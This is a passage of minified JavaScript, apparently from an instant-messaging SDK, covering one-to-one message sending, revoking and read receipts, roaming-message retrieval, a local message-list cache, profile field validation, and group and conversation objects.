0),s=JSON.parse(JSON.stringify(e.getElements())),r=this.get(17).getFileDNList();return{P:Kn.SEND_C2C_MSG,data:{fromAccount:this.getMyUserID(),toAccount:e.to,msgBody:_o(e.type,s,r),cloudCustomData:o,msgSeq:e.sequence,msgRandom:e.random,msgLifeTime:a,nick:e.nick,avatar:e.avatar,offlinePushInfo:Ko(n),messageControlInfo:0!==a?i:void 0,clientTime:e.clientTime,needReadReceipt:!0===e.needReadReceipt?1:0,isSupportExtension:!0===e.isSupportExtension?1:0,isRelayMessage:!0===e._relayFlag?1:0,cmConfigID:e._cmConfigID,forbidCallbackControl:yt(t)}}}},{key:"isOnlineMessage",value:function(e,t){return!(!t||!0!==t.onlineUserOnly)}},{key:"revokeMessage",value:function(e){return this.req({P:Kn.REVOKE_C2C_MSG,data:{msgInfo:{fromAccount:e.from,toAccount:e.to,msgSeq:e.sequence,msgRandom:e.random,msgTimeStamp:e.time}}})}},{key:"deleteMessage",value:function(e){var t=e.to;return e=e.keyList,Ne.l("".concat(this._n,".deleteMessage toAccount:").concat(t," count:").concat(e.length)),this.req({P:Kn.DEL_C2C_MSG,data:{fromAccount:this.getMyUserID(),to:t,keyList:e}})}},{key:"modifyRemoteMessage",value:function(e){var t=e.from,n=e.to,o=void 0===(o=e.version)?0:o,i=e.sequence,a=e.random,s=e.time,r=e.payload,c=e.type,u=e.cloudCustomData,l=void(e=e._elements);return Ht(c)&&(1<e.length&&e.splice(0,1,{type:c,content:r}),l=e),this.req({P:Kn.MODIFY_C2C_MSG,data:{from:t,to:n,version:o,sequence:i,random:a,time:s,elements:l,cloudCustomData:u}})}},{key:"setMessageRead",value:function(e){var t=this,n=e.conversationID,o=e.lastMessageTime,i="".concat(this._n,".").concat("setMessageRead"),a=(e="convID:".concat(n," lastMessageTime:").concat(o),Ne.l("".concat(i," ").concat(e)),je(o)||this.warn("DoNotModifyLastTime"),new ao("setMessageRead"));return a.setMessage(e),this.req({P:Kn.SET_C2C_MSG_READ,data:{C2CMsgReaded:{cookie:"",C2CMsgReadedItem:[{toAccount:n.replace("C2C",""),lastMessageTime:o,receipt:1}]}}}).then((function(){a.end(),Ne.l("".concat(i," ok"));var e=t.get(11);return e.updateIsReadAfterReadReport({conversationID:n,lastMessageTime:o}),e.updateUnreadCount(n),Dn()})).catch((function(e){return a.setError(e).end(),Ne.l("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"getRoamingMessage",value:function(e){var t=this,n="".concat(this._n,".").concat("getRoamingMessage"),o=e.peerAccount,i=e.conversationID,a=e.count,s=e.lastMessageTime,r=(e=e.messageKey,"peerAccount:".concat(o," count:").concat(a||15," lastMessageTime:").concat(s||0," messageKey:").concat(e)),c=(Ne.l("".concat(n," ").concat(r)),new ao("getRoamingMessage"));return this.req({P:Kn.GET_C2C_ROAMING_MSG,data:{peerAccount:o,count:a||15,lastMessageTime:s||0,messageKey:e}}).then((function(e){var o=(e=e.data).complete,a=e.messageList,s=e.messageKey,u=(e=e.lastMessageTime,pt(a)?Ne.l("".concat(n," ok. complete:").concat(o," but messageList is undefined!")):Ne.l("".concat(n," ok. complete:").concat(o," count:").concat(a.length)),c.setMessage("".concat(r," complete:").concat(o," length:").concat(a.length)).end(),t.get(11)),l=((o=1===o)&&u.setCompleted(i),[]);return a=u.onRoamingMessage(a,i,!0,l),u.modifyMessageList(i),u.updateIsRead(i),u.updateRoamingMsgKeyAndTime(i,s,e),s=u.getPeerReadTime(i),Ne.l("".concat(n," update isPeerRead property. convID:").concat(i," peerReadTime:").concat(s)),s?u.updateMsgIsPeerReadProp(i,s):(e=i.replace(L.CONV_C2C,""),t.getRemotePeerReadTime([e]).then((function(){u.updateMsgIsPeerReadProp(i,u.getPeerReadTime(i))}))),s="",0<a.length?s=a[0].ID:(e=u.getLocalOldestMessage(i))&&(s=e.ID),Ne.l("".concat(n," nextReqID:").concat(s," storedMsgCount:").concat(a.length)),{nextReqID:s,storedMessageList:a,assembledMessageList:l,isPullingCompleted:o}})).catch((function(e){return c.setMessage(r).setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getRoamingMessagesHopping",value:function(e){var t=this,n="".concat(this._n,".").concat("getRoamingMessagesHopping"),o=e.peerAccount,i=void 0===(i=e.time)?0:i,a=e.count,s=e.direction,r="".concat(L.CONV_C2C).concat(o),c="peerAccount:".concat(o," count:").concat(a," time:").concat(i," direction:").concat(s),u=(Ne.l("".concat(n," ").concat(c)),new ao("getRoamingMessagesHopping"));return this.req({P:Kn.GET_C2C_ROAMING_MSG,data:{peerAccount:o,count:a+1,lastMessageTime:i,direction:s}}).then((function(e){var o=(e=e.data).complete,i=void 0===(i=e.messageList)?[]:i,a=(e=e.lastMessageTime,"complete:".concat(o," count:").concat(i.length)),l=(Ne.l("".concat(n," ok. ").concat(a)),u.setMessage("".concat(c," ").concat(a)).end(),1!==o&&(1===s?i.pop():i.shift()),t.get(11));return a=l.onRoamingMessage(i,r,!1),t._modifyMessageList(r,a),i=t._computeResult({complete:o,lastMessageTime:e,resultList:a}),l.storeHoppingMessageList(i.messageList),o=l.getPeerReadTime(r),Ne.l("".concat(n," update isPeerRead property. convID:").concat(r," peerReadTime:").concat(o)),o?l.updateMsgIsPeerReadProp(r,o):(e=r.replace(L.CONV_C2C,""),t.getRemotePeerReadTime([e]).then((function(){l.updateMsgIsPeerReadProp(r,l.getPeerReadTime(r))}))),Dn(i)})).catch((function(e){return u.setMessage(c).setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"_computeResult",value:function(e){var t=void 0===(t=e.complete)?0:t,n=e.lastMessageTime;return e={messageList:v(void 0===(e=e.resultList)?[]:e),isCompleted:!1,nextMessageTime:""},1===t?e.isCompleted=!0:e.nextMessageTime=n,e}},{key:"_modifyMessageList",value:function(e,t){if(e=this.get(11).getLocalConversation(e))for(var n=e.userProfile.nick,o=e.userProfile.avatar,i=(e=this.get(4).getNickAndAvatarByUserID(this.getMyUserID())).nick,a=e.avatar,s=t.length-1;0<=s;s--){var r=t[s];"in"===r.flow&&(r.nick!==n&&r.setNickAndAvatar({nick:n}),r.avatar!==o&&r.setNickAndAvatar({avatar:o})),"out"===r.flow&&(r.nick!==i&&r.setNickAndAvatar({nick:i}),r.avatar!==a&&r.setNickAndAvatar({avatar:a}))}}},{key:"getRemotePeerReadTime",value:function(e){var t=this,n="".concat(this._n,".").concat("getRemotePeerReadTime");if(Be(e))return Promise.resolve();var o=new ao("getRemotePeerReadTime");return Ne.l("".concat(n," userIDList:").concat(e)),this.req({P:Kn.GET_C2C_PEER_READ_TIME,data:{userIDList:e}}).then((function(i){var a=i.data.peerReadTimeList;Ne.l("".concat(n," ok. peerReadTimeList:").concat(a));for(var s="",r=t.get(11),c=0;c<e.length;c++)s+="".concat(e[c],"-").concat(a[c]," "),0<a[c]&&r.recordPeerReadTime("".concat(L.CONV_C2C).concat(e[c]),a[c]);o.setMessage(s).end()})).catch((function(e){o.setError(e).end(),Ne.w("".concat(n," failed. error:"),e)}))}},{key:"sendReadReceipt",value:function(e){var t=e[0].conversationID.replace(L.CONV_C2C,""),n=new ao("sendReadReceipt"),o=(n.setMessage("peerAccount:".concat(t)),this.getMyUserID());if(0===(e=e.filter((function(e){return e.from!==o&&!0===e.needReadReceipt})).map((function(e){return{fromAccount:e.from,toAccount:e.to,sequence:e.sequence,random:e.random,time:e.time,clientTime:e.clientTime}}))).length)return Ln({code:Hn.READ_RECEIPT_MSG_LIST_EMPTY});var i="".concat(this._n,".").concat("sendReadReceipt");return Ne.l("".concat(i,". peerAccount:").concat(t," length:").concat(e.length)),this.req({P:Kn.SEND_C2C_READ_RECEIPT,data:{peerAccount:t,messageInfoList:e}}).then((function(e){return n.end(),Ne.l("".concat(i," ok")),Dn()})).catch((function(e){return n.setError(e).end(),Ne.w("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"getReadReceiptList",value:function(e){var t=e[0].conversationID.replace(L.CONV_C2C,"");return Ne.l("".concat(this._n,".getReadReceiptList peerAccount:").concat(t," msgCount:").concat(e.length)),En({messageList:e})}},{key:"getMessageExtensions",value:function(e,t){return Ne.l("".concat(this._n,".getMessageExtensions startSequence:").concat(t)),this.req({P:Kn.GET_C2C_MSG_EXT,data:{from:e.from,to:e.to,messageKey:this.getMessageKey(e),startSequence:t}})}},{key:"modifyMsgExts",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1;return Ne.l("".concat(this._n,".modifyMsgExts operateType:").concat(n)),this.req({P:Kn.MODIFY_C2C_MSG_EXT,data:{from:e.from,to:e.to,messageKey:this.getMessageKey(e),extensionList:t,operateType:n}})}},{key:"getMessageKey",value:function(e){var t=e.clientSequence,n=e.random;return e=e.time,"".concat(t,"_").concat(n,"_").concat(e)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._msgFromUnreadDBMap.clear(),this._noticeFromUnreadDBList.length=0}}]);var Yo,Wo=Xo,jo={A2KEY_AND_TINYID_UPDATED:"_inner".concat(1),CLOUD_CONFIG:"_inner".concat(2),PROFILE_UPDATED:"_inner".concat(3),CONV_SYNC_COMPLETED:"_inner".concat(4),C2C_UNREAD_HANDLE_COMPLETED:"_inner".concat(5)},Jo=(s(zo,[{key:"_onCloudConfig",value:function(){var e=this._convM.getCloudConfig("topic_msg_limit");pt(e)||(this.TOPIC_MSG_LIMIT=Number(e)),Ne.l("".concat(this._n,"._onCloudConfig topicMsgLimit:").concat(this.TOPIC_MSG_LIMIT))}},{key:"onCheckTimer",value:function(e){if(e%20==0&&0<this._map.size){var t,n=D(this._map);try{for(n.s();!(t=n.n()).done;){var o=m(t.value,2),i=o[0],a=o[1];i.includes(Ve)&&a.size>=this.TOPIC_MSG_LIMIT&&this._convM.clearMemMsg(i,!0)}}catch(e){n.e(e)}finally{n.f()}}}},{key:"pushIn",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=e.conversationID,o=!0,i=(this._map.has(n)||this._map.set(n,new Map),this._getUniqueIDOfMsg(e));if(this._map.get(n).has(i)){var a=this._map.get(n).get(i);if(!t||!0===a.isModified)return!1}return this._map.get(n).set(i,e),this._setLatestMsgSentByPeer(n,e),this._setLatestMsgSentByMe(n,e),o}},{key:"unshift",value:function(e,t){var n;if(Xe(e)?0<e.length&&(n=e[0].conversationID,this._unshiftMultipleMsgs(e,t)):(n=e.conversationID,this._unshiftSingleMsg(e,t)),n){var o=Array.from(this._map.get(n).values());if(0!==(e=o.length)){for(var i=e-1;0<=i;i--)if("out"===o[i].flow){this._setLatestMsgSentByMe(n,o[i]);break}if(n.startsWith(L.CONV_C2C))for(var a=e-1;0<=a;a--)if("in"===o[a].flow){this._setLatestMsgSentByPeer(n,o[a]);break}}}}},{key:"_unshiftSingleMsg",value:function(e,t){var n=e.conversationID,o=this._getUniqueIDOfMsg(e);if(!this._map.has(n))return this._map.set(n,new Map),this._map.get(n).set(o,e),void t.push(e);var i=this._map.get(n),a=Array.from(i);i.has(o)||(a.unshift([o,e]),this._map.set(n,new Map(a)),t.push(e))}},{key:"_unshiftMultipleMsgs",value:function(e,t){for(var n=e.length,o=[],i=e[0].conversationID,a=this._map.get(i),s=this._map.has(i)?Array.from(a):[],r=0;r<n;r++){var c=this._getUniqueIDOfMsg(e[r]);a&&a.has(c)||(o.push([c,e[r]]),t.push(e[r]))}this._map.set(i,new Map(o.concat(s)))}},{key:"remove",value:function(e){var t=e.conversationID;e=this._getUniqueIDOfMsg(e),this._map.has(t)&&this._map.get(t).delete(e)}},{key:"revoke",value:function(e,t,n){var o;return this._map.has(e)?(o=this._map.get(e),this._updateMsgIsRevoked(o,t,n)):this._hoppingMsgMap.has(e)?(o=this._hoppingMsgMap.get(e),this._updateMsgIsRevoked(o,t,n)):null}},{key:"_updateMsgIsRevoked",value:function(e,t,n){var o,i=D(e);try{for(i.s();!(o=i.n()).done;){var a=m(o.value,2)[1];if(a.sequence===t&&(pt(n)||a.random===n))return a.isRevoked||(a.isRevoked=!0),a}}catch(e){i.e(e)}finally{i.f()}}},{key:"removeByConvID",value:function(e){var t=this._map.has(e);Ne.l("".concat(this._n,".removeByConvID convID:").concat(e," has:").concat(t)),t&&(this._map.delete(e),this._latestMsgSentByPeerMap.delete(e),this._latestMsgSentByMeMap.delete(e))}},{key:"findMessage",value:function(e){var t=null;return(t=this._findMsg(e,this._map))?t:this._findMsg(e,this._hoppingMsgMap)}},{key:"_findMsg",value:function(e,t){var n,o=null,i=D(t);try{for(i.s();!(n=i.n()).done;)for(var a=v(m(n.value,2)[1].values()),s=a.length,r=0;r<s;r++)if(a[r].ID===e){o=a[r];break}}catch(e){i.e(e)}finally{i.f()}return o}},{key:"updateMsgIsPeerReadProp",value:function(e,t){var n,o=[];return this._map.has(e)?(n=this._map.get(e),o=this._updateMsgIsPeerReadProp(n,t)):this._hoppingMsgMap.has(e)&&(n=this._hoppingMsgMap.get(e),o=this._updateMsgIsPeerReadProp(n,t)),Ne.l("".concat(this._n,".updateMsgIsPeerReadProp convID:").concat(e," peerReadTime:").concat(t," count:").concat(o.length)),o}},{key:"_updateMsgIsPeerReadProp",value:function(e,t){var n,o=[],i=D(e);try{for(i.s();!(n=i.n()).done;){var a=m(n.value,2)[1];a.time<=t&&!a.isPeerRead&&"out"===a.flow&&(a.isPeerRead=!0,o.push(a))}}catch(e){i.e(e)}finally{i.f()}return o}},{key:"updateMsgIsModifiedProp",value:function(e){var t=e.conversationID;this._map.has(t)&&(e=this._getUniqueIDOfMsg(e),(t=this._map.get(t).get(e))&&(t.isModified=!0))}},{key:"hasLocalMsgList",value:function(e){return this._map.has(e)}},{key:"getLocalMsgList",value:function(e){return this.hasLocalMsgList(e)?v(this._map.get(e).values()):[]}},{key:"getLocalMaxSeq",value:function(e){return this.hasLocalMsgList(e)?(e=v(this._map.get(e).values()).map((function(e){return e.sequence})),Math.max.apply(Math,v(e))):0}},{key:"getLocalMaxTime",value:function(e){return this.hasLocalMsgList(e)?(e=v(this._map.get(e).values()).map((function(e){return e.time})),Math.max.apply(Math,v(e))):0}},{key:"hasLocalMsg",value:function(e,t){for(var n=!1,o=this.getLocalMsgList(e),i=o.length,a=0;a<i;a++)o[a].ID===t&&(n=!0);return n}},{key:"getLocalMsg",value:function(e,t){for(var n=null,o=this.getLocalMsgList(e),i=o.length,a=0;a<i;a++)if(o[a].ID===t){n=o[a];break}return n}},{key:"getLocalLastMsg",value:function(e){return(e=this.getLocalMsgList(e))[e.length-1]}},{key:"getLocalSecondLastMsg",value:function(e){return(e=this.getLocalMsgList(e))[e.length-2]}},{key:"getLocalOldestMsg",value:function(e){return this.getLocalMsgList(e)[0]}},{key:"_setLatestMsgSentByPeer",value:function(e,t){e.startsWith(L.CONV_C2C)&&"in"===t.flow&&this._latestMsgSentByPeerMap.set(e,t)}},{key:"_setLatestMsgSentByMe",value:function(e,t){"out"===t.flow&&this._latestMsgSentByMeMap.set(e,t)}},{key:"getLatestMsgSentByPeer",value:function(e){return this._latestMsgSentByPeerMap.get(e)}},{key:"getLatestMsgSentByMe",value:function(e){return this._latestMsgSentByMeMap.get(e)}},{key:"modifyMsgSentByPeer",value:function(e){var t=e.conversationID,n=e.latestNick,o=e.latestAvatar;if(!Be(e=this._map.get(t))){var i=Array.from(e.values());if(0!==(e=i.length)){for(var a=null,s=0,r=!1,c=e-1;0<=c;c--)"in"===i[c].flow&&((a=i[c]).nick!==n&&(a.setNickAndAvatar({nick:n}),r=!0),a.avatar!==o&&(a.setNickAndAvatar({avatar:o}),r=!0),r&&(s+=1));Ne.l("".concat(this._n,".modifyMsgSentByPeer convID:").concat(t," count:").concat(s))}}}},{key:"modifyMsgSentByMe",value:function(e){var t=e.conversationID,n=e.latestNick,o=e.latestAvatar;if(!Be(e=this._map.get(t))){var i=Array.from(e.values());if(0!==(e=i.length)){for(var a=null,s=0,r=!1,c=e-1;0<=c;c--)"out"===i[c].flow&&((a=i[c]).nick!==n&&(a.setNickAndAvatar({nick:n}),r=!0),a.avatar!==o&&(a.setNickAndAvatar({avatar:o}),r=!0),r&&(s+=1));Ne.l("".concat(this._n,".modifyMsgSentByMe convID:").concat(t," count:").concat(s))}}}},{key:"getTopicConvIDList",value:function(e){return v(this._map.keys()).filter((function(t){return t.startsWith("".concat(L.CONV_GROUP).concat(e))}))}},{key:"onMsgModified",value:function(e,t){if(!this._map.has(e)&&!this._hoppingMsgMap.has(e))return{isUpdated:!1,message:null};var n="".concat(this._n,".onMsgModified"),o=this._getUniqueIDOfMsg(t),i=this._getTargetMsg(e,o),a=!!i;return Ne.l("".concat(n," convID:").concat(e," uniqueID:").concat(o," has:").concat(a)),a?(e=t.messageVersion,o=t.elements,a=t.cloudCustomData,t=t.checkResult,Ne.l("".concat(n," localVersion:").concat(i.version," remoteVersion:").concat(e)),i.version<e?(i.version=e,i._elements=JSON.parse(JSON.stringify(o)),i.payload=i._elements[0].content,i.type=i._elements[0].type,i.cloudCustomData=a,i.isModified=!0,i.hasRiskContent=zt(t),{isUpdated:!0,message:i}):{isUpdated:!1,message:i}):{isUpdated:!1,message:null}}},{key:"_getUniqueIDOfMsg",value:function(e){var t=e.from,n=e.to,o=e.random,i=e.sequence;return e=e.time,"".concat(t,"-").concat(n,"-").concat(o,"-").concat(i,"-").concat(e)}},{key:"_getTargetMsg",value:function(e,t){if(this._map.has(e))return this._map.get(e).get(t);var n=void 0;if(this._hoppingMsgMap.has(e))for(var o=v(this._hoppingMsgMap.get(e).values()),i=0;i<o.length;i++)if(this._getUniqueIDOfMsg(o[i])===t){n=o[i];break}return n}},{key:"storeHoppingMsgList",value:function(e){if(0!==e.length){var t=e[0].conversationID,n=e.length;this._hoppingMsgMap.has(t)||this._hoppingMsgMap.set(t,new Map);for(var o=this._hoppingMsgMap.get(t),i=0;i<n;i++){var a=e[i];o.has(a.ID)||o.set(a.ID,a)}}}},{key:"getHoppingMsg",value:function(e,t){if(this._hoppingMsgMap.has(e))return this._hoppingMsgMap.get(e).get(t)}},{key:"reset",value:function(){this._map.clear(),this._latestMsgSentByPeerMap.clear(),this._latestMsgSentByMeMap.clear(),this._hoppingMsgMap.clear()}}]),zo);function zo(e){i(this,zo),this._convM=e,this._map=new Map,this._n="MsgListHandler",this._latestMsgSentByPeerMap=new Map,this._latestMsgSentByMeMap=new Map,this._hoppingMsgMap=new Map,this.TOPIC_MSG_LIMIT=1e3,this._convM.getIEmitInst().on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}function Xo(e){return i(this,Xo),(e=Yo.call(this,e))._n="C2CModule",e._msgFromUnreadDBMap=new Map,e._noticeFromUnreadDBList=[],e}function Zo(e){this.mixin(e)}function Qo(e,n,o){return pt(e)?{lastTime:0,lastSequence:0,fromAccount:"",messageForShow:"",payload:null,type:"",isRevoked:!1,cloudCustomData:"",onlineOnlyFlag:!1,nick:"",nameCard:"",version:0,isPeerRead:!1,revoker:null}:o&&e.ID||e instanceof Ao?{lastTime:e.time||0,lastSequence:e.sequence||0,fromAccount:e.from||"",messageForShow:Vt(e.type,e.payload,n),payload:e.payload||null,type:e.type||null,isRevoked:e.isRevoked||!1,cloudCustomData:e.cloudCustomData||"",onlineOnlyFlag:e._onlineOnlyFlag||!1,nick:e.nick||"",nameCard:e.nameCard||"",version:e.version||0,isPeerRead:e.isPeerRead||!1,revoker:e.revoker||null}:t(t({},e),{},{messageForShow:Vt(e.type,e.payload,n)})}function $o(e,t){return Be(e)?{lastTime:0,lastSequence:0,fromAccount:"",payload:null,type:"",messageForShow:"",nick:"",avatar:"",version:0,cloudCustomData:"",isRevoked:!1,revoker:null}:{lastTime:e.time||0,lastSequence:e.sequence||0,fromAccount:e.from||"",payload:e.payload||null,type:e.type||"",messageForShow:Vt(e.type,e.payload,t),nick:e.nick||"",avatar:e.avatar||"",version:e.version||0,cloudCustomData:e.cloudCustomData||"",isRevoked:e.isRevoked||!1,revoker:e.revoker||null}}function ei(e){var t=String(e).replace(/[=]+$/,""),n="";if(t.length%4==1)return"";for(var o,i,a=0,s=0;i=t.charAt(s++);~i&&(o=a%4?64*o+i:i,a++%4)&&(n+=String.fromCharCode(255&o>>(-2*a&6))))i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(i);try{return decodeURIComponent(escape(n))}catch(e){return""}}Zo.mixin=function(e){(e=e.prototype||e)._isReady=!1,e.ready=function(e){if(e)return this._isReady?void(1<arguments.length&&void 0!==arguments[1]&&arguments[1]?e.call(this):setTimeout(e,1)):(this._readyQueue=this._readyQueue||[],void this._readyQueue.push(e))},e.triggerReady=function(){var e=this;this._isReady=!0,setTimeout((function(){var t=e._readyQueue;e._readyQueue=[],t&&0<t.length&&t.forEach((function(e){e.call(this)}),e)}),1)},e.resetReady=function(){this._isReady=!1,this._readyQueue=[]},e.isReady=function(){return this._isReady}};var ti,ni,oi,ii,ai,si=["jpg","jpeg","gif","png","bmp","image","webp"],ri=["mp4","quicktime","mov"],ci=(s(da,[{key:"validate",value:function(e){var t,n=!0,o="";if(Be(e))return{valid:!1,tips:"empty options"};if(e.profileCustomField)for(var i=e.profileCustomField.length,a=null,s=0;s<i;s++){if(a=e.profileCustomField[s],!dt(a.key)||-1===a.key.indexOf("Tag_Profile_Custom"))return{valid:!1,tips:"The prefix of keys of the custom profile key-value pairs (which is profileCustomField) must be Tag_Profile_Custom"};if(!dt(a.value))return{valid:!1,tips:"The type of values of the custom profile key-value pairs (which is profileCustomField) must be String"}}for(t in e)if(Object.prototype.hasOwnProperty.call(e,t)){if("profileCustomField"===t)continue;if(Be(e[t])&&!dt(e[t])&&!je(e[t])){o="key:"+t+", invalid value:"+e[t],n=!1;continue}switch(t){case"nick":dt(e[t])||(n=!(o="nick must be a string")),500<it(e[t])&&(o="nick name limited: must less than or equal to ".concat(500," bytes, current size: ").concat(it(e[t])," bytes"),n=!1);break;case"gender":rt(be,e.gender)||(o="key:gender, invalid value:"+e.gender,n=!1);break;case"birthday":je(e.birthday)||(n=!(o="birthday must be a number"));break;case"location":dt(e.location)||(n=!(o="location must be a string"));break;case"selfSignature":dt(e.selfSignature)||(n=!(o="selfSignature must be a string"));break;case"allowType":rt(Fe,e.allowType)||(o="key:allowType, invalid value:"+e.allowType,n=!1);break;case"language":je(e.language)||(n=!(o="language must be a number"));break;case"avatar":dt(e.avatar)||(n=!(o="avatar must be a string"));break;case"messageSettings":0!==e.messageSettings&&1!==e.messageSettings&&(n=!(o="messageSettings must be 0 or 1"));break;case"adminForbidType":rt(we,e.adminForbidType)||(o="key:adminForbidType, invalid value:"+e.adminForbidType,n=!1);break;case"level":je(e.level)||(n=!(o="level must be a number"));break;case"role":je(e.role)||(n=!(o="role must be a number"));break;default:o="unknown key:"+t+"  "+e[t],n=!1}}return{valid:n,tips:o}}}]),da),ui=(s(la,[{key:"set",value:function(e){var t;this.map.size>=this.MAX_LENGTH&&(t=this.map.entries().next().value[0],this.map.delete(t)),this.map.set(e,1)}},{key:"has",value:function(e){return this.map.has(e)}},{key:"delete",value:function(e){this.has(e)&&this.map.delete(e)}},{key:"reset",value:function(){this.map.clear()}}]),la),li=["groupID","name","avatar","type","introduction","notification","ownerID","selfInfo","createTime","infoSequence","lastInfoTime","lastMessage","nextMessageSeq","memberNum","maxMemberNum","memberList","joinOption","groupCustomField","muteAllMembers","isSupportTopic","inviteOption","_lastRevokedTime"],di=(s(ua,[{key:"memberNum",get:function(){return this.memberCount},set:function(e){}},{key:"maxMemberNum",get:function(){return this.maxMemberCount},set:function(e){}},{key:"_initGroup",value:function(e){for(var t in e)li.indexOf(t)<0||("selfInfo"!==t?("memberNum"===t&&(this.memberCount=e[t]),"maxMemberNum"===t&&(this.maxMemberCount=e[t]),"isSupportTopic"!==t?this[t]=e[t]:this.isSupportTopic=1===e[t]):this.updateSelfInfo(e[t]))}},{key:"updateGroup",value:function(e){var t=this;(e.appid=void 0,e.grossTopicNextMsgSeq=void 0,e.selfInfo&&(e.selfInfo.grossTopicReadSeq=void 0),e=JSON.parse(JSON.stringify(e))).lastMsgTime&&(this.lastMessage.lastTime=e.lastMsgTime),pt(e.muteAllMembers)||("On"===e.muteAllMembers?e.muteAllMembers=!0:e.muteAllMembers=!1),e.groupCustomField&&It(this.groupCustomField,e.groupCustomField),pt(e.memberNum)||(this.memberCount=e.memberNum),pt(e.maxMemberNum)||(this.maxMemberCount=e.maxMemberNum),pt(e.isSupportTopic)||(this.isSupportTopic=je(e.isSupportTopic)?1===e.isSupportTopic:e.isSupportTopic),nt(this,e,["members","errorCode","lastMsgTime","groupCustomField","memberNum","maxMemberNum","isSupportTopic"]),Xe(e.members)&&0<e.members.length&&e.members.forEach((function(e){e.userID===t.selfInfo.userID&&nt(t.selfInfo,e,["sequence"])}))}},{key:"updateSelfInfo",value:function(e){e={nameCard:e.nameCard,joinTime:e.joinTime,role:e.role,messageRemindType:e.messageRemindType,readedSequence:e.readedSequence,excludedUnreadSequenceList:e.excludedUnreadSequenceList},nt(this.selfInfo,t({},e),[],["",null,void 0,0,NaN])}},{key:"setSelfNameCard",value:function(e){this.selfInfo.nameCard=e}}]),ua),pi=(s(ca,[{key:"toAccount",get:function(){return this.conversationID.startsWith(L.CONV_C2C)?this.conversationID.replace(L.CONV_C2C,""):this.conversationID.startsWith(L.CONV_GROUP)?this.conversationID.replace(L.CONV_GROUP,""):""}},{key:"_initProfile",value:function(e){var t=this;Object.keys(e).forEach((function(n){switch(n){case"userProfile":t.userProfile=e.userProfile;break;case"groupProfile":t.groupProfile=e.groupProfile}})),pt(this.userProfile)&&this.type===L.CONV_C2C?this.userProfile=new ci({userID:e.conversationID.replace("C2C","")}):pt(this.groupProfile)&&this.type===L.CONV_GROUP&&(this.groupProfile=new di({groupID:e.conversationID.replace("GROUP","")}))}},{key:"updateUnreadCount",value:function(e){var t=e.nextUnreadCount,n=e.isFromGetConversations;e=e.isUnreadC2CMessage,pt(t)||(Tt(this.subType)?this.unreadCount=0:n&&this.type===L.CONV_GROUP||n&&this.type===L.CONV_TOPIC||e&&this.type===L.CONV_C2C?this.unreadCount=t:this.unreadCount=this.unreadCount+t)}},{key:"updateLastMessage",value:function(e){this.lastMessage=Qo(e)}},{key:"updateGroupAtInfoList",value:function(e){var t;this._isNeedMergeGroupAtInfo(e)||(-1!==(t=(I(t=e.groupAtType)||M(t)||y(t)||T()).slice(0)).indexOf(L.CONV_AT_ME)&&-1!==t.indexOf(L.CONV_AT_ALL)&&(t=[L.CONV_AT_ALL_AT_ME]),t={from:e.from,groupID:e.groupID,topicID:e.topicID,messageSequence:e.sequence,atTypeArray:t,__random:e.__random,__sequence:e.__sequence},this.groupAtInfoList.push(t))}},{key:"_isNeedMergeGroupAtInfo",value:function(e){var t=e.groupID,n=e.sequence;if(!Dt({groupID:t}))return!1;var o=!1;return this.groupAtInfoList.forEach((function(t){t.messageSequence===n&&(-1<t.atTypeArray.indexOf(L.CONV_AT_ME)&&-1<e.groupAtType.indexOf(L.CONV_AT_ALL)&&(t.atTypeArray=[L.CONV_AT_ALL_AT_ME]),-1<t.atTypeArray.indexOf(L.CONV_AT_ALL)&&-1<e.groupAtType.indexOf(L.CONV_AT_ME)&&(t.atTypeArray=[L.CONV_AT_ALL_AT_ME],t.__random=e.__random,t.__sequence=e.__sequence),o=!0)})),o}},{key:"clearGroupAtInfoList",value:function(){this.groupAtInfoList.length=0}},{key:"reduceUnreadCount",value:function(){return 1<=this.unreadCount&&(--this.unreadCount,!0)}},{key:"isLastMessageRevoked",value:function(e){var t=e.sequence;return e=e.time,this.type===L.CONV_C2C&&t===this.lastMessage.lastSequence&&e===this.lastMessage.lastTime||this.type===L.CONV_GROUP&&t===this.lastMessage.lastSequence}},{key:"setLastMessageRevoked",value:function(e){this.lastMessage.isRevoked=e}},{key:"setLastMessageRevoker",value:function(e){this.lastMessage.revoker=e}},{key:"setDraftText",value:function(e){this.draftText=e}}]),ca),_i=(r(wn={},L.MSG_REMIND_ACPT_AND_NOTE,0),r(wn,L.MSG_REMIND_DISCARD,1),r(wn,L.MSG_REMIND_ACPT_NOT_NOTE,2),wn),hi=(s(ra,[{key:"onAllRcvMsgOptNotify",value:function(e){e=this._handleResult(e),this._convM.emitOEvt(E.ALL_RECEIVE_MESSAGE_OPT_UPDATED,e)}},{key:"getC2CMsgRemindType",value:function(e){var t=this,n="".concat(this._n,".getC2CMsgRemindType");return this._convM.req({P:Kn.GET_C2C_PEER_MUTE_NOTIFICATIONS,data:{toAccount:this._convM.getMyUserID(),userIDList:e}}).then((function(o){Ne.l("".concat(n," ok. userIDList:").concat(e)),o=o.data.muteFlagList,t._convM.onC2CMsgRemindTypeFetched(o)})).catch((function(e){Ne.e("".concat(n," failed. error:"),e)}))}},{key:"set",value:function(e){return e.groupID?this._setGroupMsgRemindType(e):Xe(e.userIDList)?this._setC2CMsgRemindType(e):void 0}},{key:"_setGroupMsgRemindType",value:function(e){var t=this,n="".concat(this._n,".").concat("_setGroupMsgRemindType"),o=e.groupID,i=e.messageRemindType,a="groupID:".concat(o," messageRemindType:").concat(i),s=new ao("_setGroupMsgRemindType"),r=(s.setMessage(a),this._get(7));return r?r.modifyGroupMemberInfo({groupID:o,messageRemindType:i,userID:this._convM.getMyUserID()}).then((function(){s.end(),Ne.l("".concat(n," ok. ").concat(a));var o=t.onGroupMsgRemindTypeUpdated(e);return t._convM.onTotalUnreadCountUpdate(),Dn(o)})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)})):Ln({code:Hn.NO_MODULE})}},{key:"onGroupMsgRemindTypeUpdated",value:function(e){var 